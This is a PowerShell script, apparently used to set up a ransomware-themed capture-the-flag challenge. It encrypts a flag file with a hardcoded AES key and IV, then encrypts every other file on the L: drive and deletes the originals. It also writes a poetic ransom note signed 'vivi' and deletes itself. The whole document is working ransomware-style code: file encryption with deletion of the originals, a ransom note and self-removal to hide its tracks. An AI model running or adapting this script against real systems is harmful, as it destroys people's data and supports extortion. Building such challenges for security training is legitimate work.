 $key = [System.Text.Encoding]::UTF8.GetBytes("m4yb3w3d0nt3x1st")
$iv  = [System.Text.Encoding]::UTF8.GetBytes("l1f31sf0rl1v1ng!")

$AES = New-Object System.Security.Cryptography.AesManaged
$AES.Key = $key
$AES.IV = $iv
$AES.Mode = "CBC"
$AES.Padding = "PKCS7"

# Load plaintext flag from C:\ (never written to L:\ in plaintext)
$flag = Get-Content "C:\Users\Blue\Desktop\StageRansomware\flag.txt" -Raw
$encryptor = $AES.CreateEncryptor()
$bytes = [System.Text.Encoding]::UTF8.GetBytes($flag)
$cipher = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length)
[System.IO.File]::WriteAllBytes("L:\flag.enc", $cipher)

# Encrypt other files staged in D:\ (or L:\ if you're using L:\ now)
$files = Get-ChildItem "L:\" -File | Where-Object {
    $_.Name -notin @("ransom.ps1", "ransom_note.txt", "flag.enc", "payload.enc", "loader.ps1")
}

foreach ($file in $files) {
    $plaintext = Get-Content $file.FullName -Raw
    $bytes = [System.Text.Encoding]::UTF8.GetBytes($plaintext)
    $cipher = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length)
    [System.IO.File]::WriteAllBytes("L:\$($file.BaseName).enc", $cipher)
    Remove-Item $file.FullName
}

# Write ransom note
$ransomNote = @"
i didn't mean to encrypt them.
i was just trying to remember.

the key? maybe it's still somewhere in the dark.
the script? it was scared, so it disappeared too.

maybe you'll find me.
maybe you'll find yourself.

- vivi (or his ghost)
"@
Set-Content "L:\ransom_note.txt" $ransomNote -Encoding UTF8

# Self-delete
Remove-Item $MyInvocation.MyCommand.Path